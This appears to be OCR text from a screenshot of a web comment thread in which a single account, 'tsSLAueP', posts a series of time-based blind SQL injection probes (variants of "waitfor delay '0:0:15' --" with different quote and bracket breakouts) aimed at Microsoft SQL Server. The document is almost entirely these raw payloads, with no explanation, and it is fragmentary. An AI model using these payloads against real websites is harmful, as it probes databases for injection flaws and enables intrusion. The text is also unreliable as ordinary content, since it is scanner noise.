
1-1; waitfor delay '0:0:15' --
tsSLAueP
commented 1 year,
2 months ago
1-1); waitfor delay '0:0:15' --
tsSLAueP
commented 1 year,
2 months ago
1-1 waitfor delay '0:0:15' --
tsSLAueP
commented 1 year,
2 months ago
1XqDiBWJA'; waitfor delay '0:0:15' --
tsSLAueP
commented 1 year,